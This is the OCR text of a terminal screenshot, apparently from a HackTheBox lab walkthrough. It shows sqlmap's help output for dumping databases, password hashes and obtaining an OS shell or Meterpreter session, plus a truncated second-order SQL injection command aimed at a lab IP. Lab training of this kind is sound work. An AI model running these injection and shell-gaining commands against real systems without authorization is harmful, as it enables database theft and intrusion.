 Applications Places Terminal Mon 22:13 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables. Moreover you can run your own SQL statements
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --help|grep tech
techniques
--technique=TECH SQL injection techniques to use (default "BEUSTQ")
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.
[HTB] 0:openvpn- 1:bash* 2:ExploitZ 3:RevShell 4:r2 5:gdb 6:man 7:bash 8:bash "ippSec" 22:13 02-Jul-18